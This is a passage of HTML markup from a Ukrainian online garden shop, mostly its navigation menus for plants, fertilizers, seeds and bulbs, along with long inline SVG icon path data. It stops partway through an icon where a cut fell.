            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                Крупноміри            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/rasteniya/" class="root-item">
                Рослини                <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Рослини з <br>Нідерландів
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                Добрива            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дім&nbsp<br>та сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/ua/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-a43d704a208d13aab8e4b2d0-="">Авторизуйтесь</a>, щоб дізнатися<br>скільки у Вас бонусів</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/' class="">Ру</a> | <a href='/ua/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/' class="active">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/ua/actions/" class="root-item">Акції</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/ua/catalog/cat/sale/" class="root-item">Розпродаж</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New`26</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP`26</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/ua/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M505.038,228.923c-4.596-16.219-11.413-31.43-20.408-44.915c-7.467-11.208-16.39-20.831-26.175-28.908 c-14.69-12.128-31.291-20.806-48.226-26.484c-3.269-1.089-6.563-2.05-9.866-2.928c28.737-26.841,36.049-76.336,31.445-67.112 c-3.92,7.834-56.002,36.692-92.872,52.146c13.64-16.504,29.42-44.622,40.335-78.231c0,0-56.619,52.3-91.798,73.196 c-11.119-19.326-31.478-84.055-31.478-84.055s-17.236,49.64-18.895,79.248c-28.054-15.714-58.832-51.454-67.307-72.862 c-9.996-25.296-12.819,53.675,14.494,86.861c-0.391,0.114-0.765,0.228-1.13,0.333c-0.334-0.081-0.651-0.171-0.984-0.244 c-1.065-0.252-2.132-0.48-3.214-0.699c-36.366-15.17-91.294-47.405-95.369-53.749c-4.506-7.012,0.732,42.028,27.427,65.323 c-14.446,3.912-28.81,9.899-42.206,18.269c-15.779,9.858-30.241,23.076-41.442,39.896c-8.995,13.486-15.812,28.696-20.4,44.915 C2.367,245.141,0,262.386,0,280.036c0,24.71,4.652,50.218,14.568,74.7c7.434,18.342,17.846,36.098,31.445,52.366 c20.392,24.409,47.982,45.402,82.933,60.092c34.951,14.714,77.174,23.181,127.05,23.173c44.345,0,82.623-6.678,115.142-18.505 c24.377-8.865,45.492-20.618,63.379-34.487c26.833-20.806,46.314-46.33,58.945-73.521c12.649-27.2,18.529-56.026,18.537-83.819 C512,262.386,509.633,245.141,505.038,228.923z M463.538,340.991c-6.059,14.966-14.518,29.387-25.614,42.654 c-16.65,19.895-39.205,37.261-69.056,49.844c-29.851,12.558-67.088,20.302-112.872,20.31c-40.686,0-74.637-6.124-102.633-16.308 c-21.01-7.638-38.684-17.552-53.463-29.013c-22.165-17.203-37.888-37.904-48.202-60.052c-10.306-22.14-15.129-45.752-15.129-68.389 c0-14.356,1.944-28.306,5.58-41.149c3.644-12.852,8.971-24.589,15.649-34.602c5.377-8.052,11.81-15.023,19.033-20.986 c10.818-8.939,23.45-15.609,36.562-20c13.103-4.409,26.679-6.508,39.042-6.499c7.759-0.008,15.047,0.83,21.384,2.318 c6.336,1.472,11.688,3.628,15.689,6.035l3.758-6.247c3.799-1.139,9.785-2.814,17.13-4.474c12.762-2.895,29.647-5.686,45.598-5.661 c8.101,0,16.455,0.7,24.376,1.782c11.884,1.635,22.783,4.115,30.608,6.182c3.132,0.821,5.734,1.57,7.76,2.18l3.75,6.238 c4.001-2.407,9.362-4.563,15.69-6.035c6.336-1.488,13.624-2.326,21.383-2.318c8.24,0,17.025,0.92,25.842,2.855 c13.233,2.888,26.524,8.036,38.392,15.462c11.883,7.434,22.344,17.09,30.404,29.168c6.678,10.012,12.005,21.75,15.649,34.602 c3.636,12.843,5.58,26.793,5.58,41.149C475.43,300.15,471.624,321.054,463.538,340.991z"/>
                        <path d="M108.692,280.19c-0.008-15.56,3.229-30.153,8.126-41.573l-24.011-10.273 c-6.369,14.893-10.224,32.706-10.241,51.846c0,11.753,1.48,23.986,4.824,36.236s8.565,24.516,16.016,36.228l22.042-14.022 c-5.986-9.411-10.167-19.213-12.851-29.087C109.897,299.687,108.692,289.756,108.692,280.19z"/>
                    </g></svg>
                Насіння овочів та квітів            </a>
        </li>

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                <svg width="64px" height="64px" viewBox="-10.4 -10.4 124.80 124.80" xmlns="http://www.w3.org/2000/svg" stroke-width="0.0010400000000000001">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round" stroke-width="1.04"/>
                    <g>
                        <path d="M1009.923,990.113c-.468-.477-1.552-.336-2.058-.772-.818-.041-1.133-.584-2.058-.515-.967-.832-2.6-1-3.344-2.057a20.14,20.14,0,0,1-5.146,2.057c-3.339.346-5.763,1.609-9.773,1.287a14.079,14.079,0,0,1-4.888-1.544,25.134,25.134,0,0,1-10.033-2.058,24.474,24.474,0,0,1-5.916-3.087c-.707-.51-1.31-1.175-2.058-1.8a18.78,18.78,0,0,1-2.056-1.8c-.4-.443-.631-1.066-1.031-1.543-.374-.45-.927-.827-1.286-1.286-.2-.257-.315-.507-.514-.772-.13-.175-.421-.369-.514-.514-.06-.094.082-.448,0-.515a11.316,11.316,0,0,1-1.8-3.087,32.067,32.067,0,0,1-1.029-28.039,41.333,41.333,0,0,1,6.687-11.832c.229-.113.46-.226.516-.515a17.222,17.222,0,0,1,3.086-2.315c.388-.47,1.109-.6,1.543-1.029a1.814,1.814,0,0,1,1.544-1.029c.848-4.64,2.856-8.12,4.63-11.832.6-.845.994-1.693,1.544-2.573a11.571,11.571,0,0,0,1.543-2.572c1.224-1.433,2.464-2.852,3.6-4.373a43.582,43.582,0,0,0,3.6-3.087,88.834,88.834,0,0,1,23.923-10.547c1.928-.3,4.071-.387,6.174-.514.415.073.442-.243.77-.256h5.659c.783.5,2.025.548,2.83,1.029.9.3,1.39,1.011,2.573,1.029a5.394,5.394,0,0,0,2.316,1.544,4.236,4.236,0,0,0,2.058,1.543c2.671,2.816,5.3,5.674,7.717,8.747,1.54,1.2,2.3,3.184,3.6,4.63.176,1.2,1,1.742,1.286,2.83.71.663.659,2.086,1.286,2.83a78.378,78.378,0,0,1,.516,8.231c-.073,2.414-.673,4.3-.516,6.945a3.758,3.758,0,0,0-.515,2.316,3.5,3.5,0,0,0-.514,2.058c-.455,1.345-.932,2.669-1.285,4.116a15.3,15.3,0,0,0,3.085,1.285,14.454,14.454,0,0,0,2.831,1.544c1.278,1.293,3.13,2.014,4.115,3.6,1.475,1.1,2.226,2.92,3.344,4.373a30.112,30.112,0,0,1,1.8,8.232c.1,4.469-.806,7.941-1.544,11.575-.737,1.407-1.153,3.135-1.8,4.63-.435.68-.595,1.634-1.03,2.316-.355.673-1.172.885-1.287,1.8-1.05.234-1.358,1.212-2.571,1.286a11.923,11.923,0,0,1-2.315,1.285c-1.948,1.653-4.152,3.052-6.173,4.63-4.9,1.962-9.321,4.4-15.435,5.145q-.326,0-.647,0C1019.607,991.146,1015.065,990.331,1009.923,990.113Zm7.717-5.4a3.221,3.221,0,0,0,1.945.259,8.79,8.79,0,0,1,1.142,0c.688-1.542.543-3.915,2.572-4.116,1.608.32,1.733,2.155,1.286,3.857,3.659-.112,5.751-1.794,8.746-2.57a19.929,19.929,0,0,1,3.6-2.058,19.707,19.707,0,0,1,3.6-2.059c1.711-2.062,3.857-3.688,5.4-5.916a38.922,38.922,0,0,0,2.057-3.6c.551-1.421,1.47-2.475,2.057-3.858a30.762,30.762,0,0,0,1.544-9.775,16.025,16.025,0,0,0-2.573-5.146,26.527,26.527,0,0,0-16.206-6.945,20.117,20.117,0,0,0-3.649.117,21.379,21.379,0,0,1-3.295.141c-6.569,1.49-12.253,3.868-16.721,7.459a43.1,43.1,0,0,0-6.172,5.917,19.155,19.155,0,0,0-2.316,3.6c-.6.429-.661,1.4-1.03,2.058-.167.534-.96,1.76-.257,2.315a12.322,12.322,0,0,1,3.344-3.858c1.207-1.28,2.454-2.519,4.888-2.571.079.606.894.478.771,1.286-.112,1.943-1.872,2.243-2.572,3.6-.884,1.174-1.782,2.333-2.573,3.6a20.175,20.175,0,0,0-2.314,3.859c-.023,1.823-2.129,2.779-1.287,4.63,1.714.256,1.461-1.454,2.316-2.057.321-1.138,1.192-1.725,1.544-2.831,1.46-1.455,2.053-3.777,5.145-3.6.4.37.894.648,1.028,1.286.078,2.821-1.843,3.644-2.572,5.659a23.657,23.657,0,0,0-2.829,5.4c.791.75,1.152,1.934,2.573,2.057a16.087,16.087,0,0,1,1.8-5.144c.863-1.149,1.89-3.37,3.6-2.83,1.713,1.3-.438,3.091-.513,4.887a5.682,5.682,0,0,0-.772,2.571,8.784,8.784,0,0,0-.772,2.831c1.343.371,2.347,1.083,4.117,1.029.148-1.4.921-2.166,1.029-3.6.814-.73.895-2.191,2.058-2.573C1019.822,979.168,1017.907,982.554,1017.64,984.71Zm-22.894-1.543c1.186-.614,3.19-.411,3.858-1.544a28.449,28.449,0,0,1-4.629-11.318v-5.659a28.788,28.788,0,0,1,9.774-16.721,35.439,35.439,0,0,1,17.749-8.746c5.4.174,9.793-.668,14.919-.771.618-.925.624-2.463.771-3.858.635-.824.65-2.267,1.031-3.344.4-1.144.724-2.361,1.028-3.6.2-2.91.589-6.5-.257-9-.774-.856-1.124-2.136-2.057-2.831a16.866,16.866,0,0,0-1.544-3.344c-.224-1.4-1.628-1.63-1.8-3.087-.728-.987-1.343-2.087-2.059-3.087a33.424,33.424,0,0,0-10.031-9.775,2.1,2.1,0,0,1-1.544-.514,30.359,30.359,0,0,0-4.5.11,34.581,34.581,0,0,1-3.734.147c-7.433,4.057-16.656,6.324-23.409,11.062-1.778,1.518-3.814,2.805-5.144,4.372-.508.6-.829,1.417-1.286,2.058-.219.306-.537.423-.771.772-.184.272-.331.733-.516,1.029-1.324,2.127-2.453,4.242-3.6,6.43a30.176,30.176,0,0,1-1.285,3.087c.033,1.156-1.054,2.538-.257,3.6.267-1.706,1.153-2.791,1.543-4.373.941-1.032.712-3.234,2.573-3.344,1.854.061,1.341,2.992.772,4.115-.319,1.741-.967,3.151-1.287,4.888-.361.668-.356,1.7-.772,2.315a10.729,10.729,0,0,1-.77,2.316c-.311,1.747-.574,3.542-2.574,3.6-1.325-.217-2.057-1.028-1.8-2.829-.992.344-1.185-.31-1.543-.516-.293-.168-.546-.059-.772-.257-.172-.151.032-.734-.513-.514-1.22,1.009-2.381,2.077-3.6,3.087-1.518,3.54-3.956,6.161-4.887,10.289.221.486.4.238.627-.008.172-.185.377-.368.658-.25.923-.15,1.246.3,1.8.516.755,2.092-.46,4.072-1.029,5.658-.481,2.008-1.356,3.618-1.8,5.659.3,1.076.139,2.606,1.03,3.087,1.313-2.117,1.455-5.4,4.63-5.659.942.088,1.178.881,1.544,1.544-.967,3.834-2.742,6.861-3.344,11.06a2.555,2.555,0,0,0,.771,1.543c.146.627.22,1.324,1.029,1.287.244-1.9,1.138-3.151,1.544-4.888,1.094-1.134,1.566-2.892,3.6-3.086.908.688.766,1.534.257,2.572-.8.569-.528,2.215-1.029,3.087a69.929,69.929,0,0,0-1.286,6.945c.9.819,1.6,1.83,3.086,2.057.921-2.939.594-7.123,3.86-7.717a2.316,2.316,0,0,1,1.543,1.543c-.667,2.764-1.719,5.142-1.8,8.49,1.8.257,2.959,1.156,4.886,1.287.691-1.883.329-4.818,2.831-4.889,2.415.473.349,4.115,1.03,5.66,2.02.527,4.83-.056,6.686-.516C993.8,982.4,993.823,983.232,994.746,983.167Zm44.244-12.089c-.6-.085-.249-1.123-.77-1.287a18.041,18.041,0,0,1,0-3.087,1.3,1.3,0,0,0,.77-.771h1.543c.008.25.316.2.516.257,1.613,1.438,1.852,5.676-1.029,5.917C1039.937,971.5,1038.8,971.954,1038.99,971.078Zm-11.318-3.6c-.9-.9-1.151-2.451-1.03-4.373a2.644,2.644,0,0,1,2.83-1.029c1.592,1.4,3.757,5.679,1.544,7.718q-.231.02-.442.019A2.783,2.783,0,0,1,1027.672,967.476Zm-44.244-2.058c-.42-.319-.756-.056-1.178.207a1.716,1.716,0,0,1-1.4.309c-.391-.724-1.218-1.011-1.029-2.315.4-2.246,3.48-3.114,5.658-2.059a8.414,8.414,0,0,1,2.573,6.174c-.588.612-.937,1.464-2.057,1.543C984.065,969.067,983.93,967.059,983.428,965.417ZM1037.7,959.5c-1.094-.706-.922-2.678-1.286-4.116-.206-.177-.3-.617-.515-.772-.5-.356-1.444-.041-2.057-.514-.239-.185-.14-.722-.514-.772-.183-1.811.995-2.262,2.315-2.571,1.08-.137,1.438.448,2.315.514,1.721,1.43,3.562,4.978,2.059,7.975a5.406,5.406,0,0,1-1.752.281C1038.089,959.526,1037.9,959.518,1037.7,959.5Zm-20.836,0c-1.327-1.047-2.888-5.073-.77-6.431,2.28.635,2.864,2.966,3.343,5.4a4.477,4.477,0,0,0-.772,1.029Zm-32.412-11.832c-1.529-.357-2.9-.877-2.829-2.831.031-1.426,1.235-1.68,2.315-2.058,2.871.3,4.713,1.633,5.145,4.373a3.021,3.021,0,0,1-1.286,2.058q-.177.014-.339.014C985.94,949.226,985.322,948.324,984.456,947.669Zm-7.2-4.889c-1.657-1.6-.049-4.469.257-6.43.566-2.179,1.418-4.07,2.057-6.174.9-.923,2.393-2.275,3.6-.772-.416,2.844-1.5,5.012-2.057,7.718-.966,2.016-.256,5.7-3.235,5.7A4.408,4.408,0,0,1,977.254,942.781Zm23.923-4.115v-2.058c.3-.041.216-.469.258-.771a23.376,23.376,0,0,0,1.8-2.058c.369-.151.668-.072,1.03-.256.13-.068.411-.479.513-.516a1.3,1.3,0,0,1,.463.018c.238.032.485.065.567-.018.014-.013-.012-.256,0-.256a3.007,3.007,0,0,1,2.831,1.542c-.391,2.1-3.355,1.621-3.86,3.6-.208,1.752,1.442,1.646,1.287,3.344a2.42,2.42,0,0,1-1.689.746C1002.808,941.984,1001.389,940.261,1001.177,938.666Zm24.694-7.974a1.937,1.937,0,0,1-1.543-1.544c-1.29-.34-2.338-.922-2.572-2.316a3.5,3.5,0,0,1,4.63-1.029c.551.32.743,1.046,1.028,1.544a3.947,3.947,0,0,1,.773,1.8c-.429.343-.4,1.144-.773,1.544a7.79,7.79,0,0,0-.981.133A1.74,1.74,0,0,1,1025.871,930.692Zm-16.721-12.605h-2.571c-.754-.035-1.012.3-1.8.516a2.763,2.763,0,0,1-2.571-.772,5.64,5.64,0,0,1,0-2.058c.891-1.253,2.914-1.373,4.373-2.057h4.115c1.211.675,2.508,1.264,2.574,3.087-.1,1.187-.986,1.586-1.8,2.057q-.093.008-.178.008C1010.316,918.867,1010.09,918.122,1009.15,918.086Zm-21.349-4.63c-.09-2.687,5.834-3.321,6.43-.772.222,1.844-1.693,2.854-3.491,2.854C989.284,915.539,987.906,914.876,987.8,913.457Zm29.066-9a6.3,6.3,0,0,1-1.287-1.287c-.161-3.534,2.662-4.5,6.432-4.373.357.757,1.256.974,1.286,2.058-.122,1.591-1.142,2.29-2.572,2.571-1.141.344-1.919,1.051-3.4,1.052C1017.178,904.475,1017.027,904.469,1016.868,904.454Z"
                              transform="translate(-953.776 -891.592)"/>
                    </g>
                </svg>
                Цибуля, часник та картопля            </a>
        </li>

        <!--
		<li class="jmenu_main osn">
					<a href="/ua/catalog/cat/rassada_ovoshchey/" class="root-item wrap">
						<svg fill="#000000" width="800px" height="800px" viewBox="0 -1.81 120.001 120.001" xmlns="http://www.w3.org/2000/svg">
							<path id="_0405-vegetables" data-name="0405-vegetables"
								  d="M1009.333,804.644c-2.184-.188-4.345-.4-6.38-.739-.778-.367-2.167-.122-2.945-.49a7.617,7.617,0,0,1-2.944-.734,20.939,20.939,0,0,1-9.081-5.4,37.6,37.6,0,0,1-5.889-8.343,58.789,58.789,0,0,1-3.435-11.041v-4.664a17.206,17.206,0,0,1,1.471-4.663c-.127-.438-.393-.287-.68-.136a.749.749,0,0,1-.545.136,2.2,2.2,0,0,1-.737,0c-.458-.047-.916-.094-.982.249a2.078,2.078,0,0,0-1.472-.247,42.739,42.739,0,0,1-11.042-4.417,46.872,46.872,0,0,1-8.343-7.361,36.552,36.552,0,0,1-10.552-20.613v-3.928c.474-5.251,3.239-8.212,5.644-11.533,1.213-.506,2.242-1.193,3.436-1.718-.381-1.747-.982-3.272-1.228-5.153a8.877,8.877,0,0,1,2.7-7.362c.967-.341,1.4-1.218,2.7-1.228a31.309,31.309,0,0,1-.981-8.589c.167-2.12,1.1-3.482,1.716-5.153a8.81,8.81,0,0,0,1.963-1.963c.573-.082,1.057-.252,1.228-.736a2.008,2.008,0,0,0,1.472-.49h3.927a2,2,0,0,0,1.472.49,3.093,3.093,0,0,0,1.718.982c2.1,2.321,4.5,4.335,5.4,7.853,1.233-.158,1.783-1,2.944-1.227a1.382,1.382,0,0,0,.982-.246,14.366,14.366,0,0,1,4.663.49c1.026,1.1,2.449,1.8,2.944,3.436.905,1.222,1.087,3.167,1.228,5.153.6.461,1.681.445,2.453.736a.672.672,0,0,0,.736.491,13.951,13.951,0,0,1,2.21,3.434c.611-.036.073-.83,0-.98v-5.155c1.318-5.143,4.016-8.908,10.061-9.324a10.642,10.642,0,0,1,4.417,1.473c.662-.074.439-1.033.981-1.229-.061-.879.737-.9.737-1.717.557-.178.734-.738.981-1.227,2.289-1.965,4.662-3.845,9.325-3.435.034.276.359.262.684.248.1,0,.205-.009.3,0a4.662,4.662,0,0,0,1.716.982c1.749,1.852,2.711,4.488,2.945,7.852-.569.331.047,1.845-.735,1.964-.359.54-.651,1.149-1.719.982-1.55-.331-1.535-2.228-1.471-4.172a12.429,12.429,0,0,0-.735-2.454c-.184-.963-1.111-1.182-1.719-1.717-5.121-.05-6.671,3.471-8.589,6.626-.091.973.225,2.352-.246,2.945-.9.725-1.215-.783-1.962-.981a23.231,23.231,0,0,0-1.964-1.474,12.133,12.133,0,0,0-5.153,0c-4.178,1.958-5.453,6.818-5.644,12.761-.748.011-.954-.518-1.473-.736v-.491a.248.248,0,0,0,0,.491c.179,1.54.581,2.857.737,4.418a25.467,25.467,0,0,0-.246,4.417,2.249,2.249,0,0,0,1.136-.256,2.2,2.2,0,0,1,1.318-.237,8.626,8.626,0,0,0,2.454.247c1.314,1.138,3.071,1.836,4.416,2.945.735-.162-.235-.525,0-.982v-1.473c.333.088.289-.2.245-.49s-.086-.579.247-.49c-.179-.75.424-.722.245-1.471a12.2,12.2,0,0,0,.982-2.455c.068-.559-.06-.923-.491-.981-.133-.356.287-1.268-.245-1.228.434-1.885-.965-3.04-.246-4.416,1.444.6,1.5,2.586,2.208,3.926,2.034-2.221,2.8-5.7,6.872-5.888.456-.115.548.119.471.354-.068.207-.271.415-.471.381-.073.5-.665.482-.737.982-.393.751-1.3.988-1.471,1.964,2-.182,5.521-.912,5.89,1.227.049,2.094-2.542,1.549-4.172,1.963h-3.19c-.886,1.16-1.035,3.054-1.717,4.417-.153.913-.585,1.542-.737,2.453-.291.773-.275,1.851-.737,2.454-.027.872-.812.987-1.717.981.292.936.9,1.557,1.228,2.455.459.767.5,1.952.982,2.7-.132,1.673.532,2.769,0,4.172a3.474,3.474,0,0,0,2.475.146,6.916,6.916,0,0,1,1.451-.146,25.667,25.667,0,0,1-1.471-6.135,9.782,9.782,0,0,1,1.471-4.909,9.49,9.49,0,0,1,3.681-3.434c.536-.32.858-.706,1.472-.737.257-.013.14-.2.246-.245a15.875,15.875,0,0,1,4.908-.983c1.177.049,2.077.378,3.19.491,1.2.685,2.3,1.461,3.436,2.209,1.958,2.623,3.87,5.29,4.171,9.572,2.021-.434,3.251-1.657,5.153-2.21.523-.6-.547-1.085-.983-1.472-.354-.709-1.179-.947-1.716-1.473-1.08-.965-2.731-1.358-3.19-2.944-.054-1.281.855-1.6,1.472-2.208,2.476-.105,3.76.982,5.153,1.963,1.611.841,2.58,2.327,3.926,3.434a21.667,21.667,0,0,0,2.209,3.927,47.7,47.7,0,0,1-2.7,21.839,20.745,20.745,0,0,0,6.139.388c2.795-.091,5.517-.183,7.358,1.085,1.133-1.567-.016-5.415.736-7.362,1.166-1.325,4.331-1.109,6.134-.49,1.813,2.668,2.335,7.439,1.719,11.776a15.821,15.821,0,0,0-1.227,3.192c.362,1.517.868,2.894,1.227,4.418.109,3.023.089,3.394,0,6.378a34.263,34.263,0,0,1-1.964,7.117,37.077,37.077,0,0,1-2.7,6.379c-.5.072-.481.664-.982.736-.287.367-1.019.289-.981.983-.856.371-.916,1.539-2.454,1.226-1.452-.1-1.7-1.409-1.963-2.7-.982.158-1.356,1.155-1.963,1.717a13.431,13.431,0,0,1-2.208,1.719,18.1,18.1,0,0,1-4.909,2.945c-1.47,1.147-3.577,1.659-5.4,2.453-1.526,1.092-3.477,1.759-4.909,2.945-3.512,1.641-6.708,3.6-10.306,5.153a31.728,31.728,0,0,1-5.4,2.454,14.144,14.144,0,0,0-2.944.98,5.591,5.591,0,0,0-1.473.49c-.43.225-1.224.086-1.471.493a14.982,14.982,0,0,0-3.19.246Zm2.813-12.434c.8,1.054,1.695,2.108,3.812,1.635.555-.676-.373-1.441-.49-2.209a15.1,15.1,0,0,1-.245-3.19c.538-.279.814-.82,1.471-.98,1.445.271,1.9,1.539,2.7,2.453a2.283,2.283,0,0,0,.982,1.472,1.965,1.965,0,0,0,1.227,1.472,26.735,26.735,0,0,0,3.928-.736c-.582-1.544-.1-3.1,1.471-3.19.367.289,1.005.306,1.228.735.291.365.212,1.1.982.983,2.925-1.33,5.79-2.716,8.834-3.926,2.446-1.806,5.556-2.95,7.853-4.909a1.212,1.212,0,0,0,.9-.1,1.285,1.285,0,0,1,.573-.144,14.792,14.792,0,0,1,3.19-2.209c.564-1.234,2.3-1.3,1.965-3.433-1.921.451-2.368,2.375-4.417,2.7a4.31,4.31,0,0,1-2.946-2.207,28.435,28.435,0,0,1,.246-5.4,14.886,14.886,0,0,1-6.381.245c-.631-.432-1.057-1.067-1.717-1.473a2.641,2.641,0,0,1-1.471-1.963c.413-1.8,2.117-2.3,2.945-3.681.73-.333,1.018-1.108,1.472-1.717.352-.594,1.419-1.346.981-1.963-2.58-.284-4.1-1.631-5.645-2.945h-.735c-.051.274-.272.382-.491.49-2.506,1.584-4.954,3.227-7.607,4.664a34.861,34.861,0,0,1-10.306,1.963,26.379,26.379,0,0,1-7.362-1.227h-4.418c-.569.33-1.392.406-1.963.735a20.317,20.317,0,0,0-13.741,5.153,21.036,21.036,0,0,0-2.946,7.117v2.453c.229.833.328,1.8.491,2.7.855,1.354,1.483,2.934,2.454,4.172,1.172,1.117,1.923,2.659,3.68,3.19-.509-2.209-.28-4.969,1.963-5.153a2.737,2.737,0,0,1,1.964,1.227c.279.866.271,2.02.491,2.946.4.581.551,1.409.981,1.963.148.6.609,2.154,1.227,1.472-.562-.419-.091-1.873-.245-2.7.622-.523.625-1.665,1.717-1.717a5.766,5.766,0,0,1,1.963,3.19c1.174,1.033,1.777,2.639,2.945,3.68h2.7c-.149-.916-.628-2.682.246-3.19a3.414,3.414,0,0,1,1.077-.2C1010.872,790.459,1011.48,791.334,1012.146,792.21Zm42.584-21.185c.932.868,1.123,2.477.981,4.416.726.992.834,2.6,1.229,3.925,1.022-.2.836-1.616,1.472-2.207.2-1.109.709-1.908.982-2.945a29.1,29.1,0,0,0,1.472-6.135c.065-2.6.036-5.107-.736-6.871-1.453.266-2.11,1.326-3.926,1.227-.315-.422-1.169-.305-1.227-.981a10.229,10.229,0,0,0-.247-2.945c.23-1,.922-1.534.981-2.7-.731,0-.833-.639-1.471-.738-.448-.37-1.376-.26-1.718-.735a6.389,6.389,0,0,1-2.015-.1,7.592,7.592,0,0,0-1.421-.143,21.59,21.59,0,0,1-5.04.247c-1.043-.025-2.086-.049-3.056,0a4.72,4.72,0,0,1-1.116,0c-.661-.05-1.324-.1-1.586.248.661.651,1.653.967,2.21,1.718,1.741.467,3.784.633,4.662,1.963.97,4.047-1.391,6.531-2.943,8.834,1.6-.2,2.609-.988,3.926-1.473,1.1-.3,3.509-1.029,4.415,0,.012,1.567-.906,2.2-1.472,3.192-.067.832.19,1.988-.245,2.453.153.745-.315,2.112.245,2.454,1.446-1.147,2.462-2.725,5.053-2.725C1054.328,771,1054.525,771.007,1054.731,771.025ZM960.5,755.072a10.678,10.678,0,0,0,2.209,1.719c.264.507.762.421,1.227.736.357.244.636.75.981.982.22.146.547.127.737.246.667.414,1.164,1.113,1.963,1.225a14.536,14.536,0,0,0,4.908,2.455c.189.047.182.222.247.246a19.274,19.274,0,0,0,1.963.49c.194.049.172.217.245.246a16.125,16.125,0,0,0,4.417.735c.221.431.859.449,1.227.738.707.029.426,1.045,1.226.98,4.464-5.189,10.039-9.266,19.142-9.816,5.242.238,8.924,2.037,14.234,2.209h5.889c4.378-.528,7.41-2.4,11.778-2.946.509-.537-.12-1.32-.49-1.716a7.107,7.107,0,0,1,.246-2.7c.847-.806,2.533-.774,4.218-.742.481.009.962.018,1.425.008,1.974-5.882,3.65-12.057,3.436-20.123-2.554.963-4.523,2.512-7.115,3.436-2.9.7-5.351,1.847-8.59,2.209-.43.387-1.307.328-1.964.491a16.244,16.244,0,0,1-2.208.49c-1.582.219-3.021.579-4.662.736-3.029.57-6.6.6-9.816.982H993.137a1.248,1.248,0,0,1-.794-.136,1.254,1.254,0,0,0-.924-.109,123.728,123.728,0,0,1-22.576-2.7,81.247,81.247,0,0,1-9.815-2.7,12.9,12.9,0,0,0-2.209-.981,10.644,10.644,0,0,0-2.209-.981,2.415,2.415,0,0,0-2.21-.982c-.779-.365-1.107-1.184-2.207-1.229v.983a22.813,22.813,0,0,0,3.434,4.417c1.574,1.044,3.485,1.749,5.153,2.7a16.068,16.068,0,0,1,2.7,1.227c.778.616,2.146.635,1.963,2.21-.687,1.206-2.746.562-4.172.49-.3-.517-1.477-.157-1.718-.734a3.849,3.849,0,0,1-1.963-.737,16.1,16.1,0,0,1-3.434-1.718c-.54-.279-.815-.82-1.474-.982-.253-.436-.973-1.472-1.227-.49.55.106.1,1.211.246,1.718.446.29.194,1.28.492,1.718a28.112,28.112,0,0,0,7.853,4.172c1.278.767,3.145.942,4.416,1.716a5.1,5.1,0,0,1,2.209.736,2.809,2.809,0,0,1,1.718,1.473c-.467,1.006-1.6,1.342-3.19,1.226-1.344-.209-2.853-.255-3.682-.982-2.8-.308-4.361-1.853-6.87-2.453a13.861,13.861,0,0,0,2.453,3.927c2.434.428,4.506,1.22,6.872,1.716,1.166.224,2.227.556,3.434.738.876.6,2.193.752,2.21,2.208-2.9,1.291-6.516-.146-9.08-.735C958.742,754.212,959.775,754.488,960.5,755.072Zm101.1-3.68c-.078.576-.388.921-.245,1.718-.2.177-.659,1.7.245,1.471.8-1.413.392-4.024.491-6.134-.405,0-.138-.68-.491-.737Zm-75.826-29.939c-.458,1.833-.707,3.874-1.228,5.646.391,1.981.31,4.433.982,6.135a3.194,3.194,0,0,0,2.7-1.473c-.839-5.25,1.427-9.1,5.153-10.552-.094-1.164-.68-1.289-.245-2.453-.022-.388-.626-.193-.491-.737.133-3.9-.588-6.938-2.454-8.834a4.474,4.474,0,0,0-1.485.051,2.283,2.283,0,0,1-1.46-.051c-.5-.806-.132-2.486-.244-3.681a7.038,7.038,0,0,0-3.436-5.152,15.616,15.616,0,0,0-3.134.1,19.528,19.528,0,0,1-2.265.144,2.008,2.008,0,0,1-1.471.49c-.425.311-.643.83-1.473.735-.49-3.434-2.93-4.921-4.417-7.361a10.4,10.4,0,0,1-2.208-1.472c-.29-.04-.7.041-.737-.246a6.611,6.611,0,0,0-3.435.492,14.129,14.129,0,0,0-2.208,3.19V702.8a2.1,2.1,0,0,1,.245,1.474,11.871,11.871,0